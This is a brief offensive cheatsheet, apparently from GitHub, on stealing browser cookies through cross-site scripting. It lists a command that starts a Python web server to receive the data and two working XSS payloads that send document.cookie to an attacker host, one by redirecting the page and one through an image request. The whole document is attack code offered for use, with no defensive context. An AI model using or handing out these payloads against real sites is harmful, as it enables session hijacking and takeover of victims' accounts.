 Cheatsheet ( Short )🌵
Cookie Stealing
[+] Cookie Stealing:
[-] Start Web Service
python -m SimpleHTTPServer 80
[-] Use one of the following XSS payloads:
<script>document.location="http://ip/?c="+document.cookie;</script>
<script>new Image().src="http://ip/index.php?c="+document.cookie;
</script>